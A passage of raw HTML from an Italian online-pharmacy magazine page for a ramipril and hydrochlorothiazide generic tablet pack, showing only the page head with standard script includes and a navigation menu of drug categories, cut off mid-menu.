

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/farmaco/ramipril-e-idroclorotiazide-doc-generici-compresse-5-mg-25-mg-compresse-14-compresse-pharmarx/
body_size: 56079
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Ramipril e idroclorotiazide doc generici compresse &#8211;  5 mg + 25 mg compresse 14 compresse Feed dei commenti" href="https://www.farmacia.it/farmaco/ramipril-e-idroclorotiazide-doc-generici-compresse-5-mg-25-mg-compresse-14-compresse-pharmarx/feed/" /><link rel="canonical" href="https://www.farmacia.it/farmaco/ramipril-e-idroclorotiazide-doc-generici-compresse-5-mg-25-mg-compresse-14-compresse-pharmarx/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco/6117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><link rel="alternate" type="application/json+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Framipril-e-idroclorotiazide-doc-generici-compresse-5-mg-25-mg-compresse-14-compresse-pharmarx%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.farmacia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.farmacia.it%2Ffarmaco%2Framipril-e-idroclorotiazide-doc-generici-compresse-5-mg-25-mg-compresse-14-compresse-pharmarx%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="farmaco-template-default single single-farmaco postid-6117 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-singular-image-hidden genesis-footer-widgets-visible no-js has-no-blocks" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item 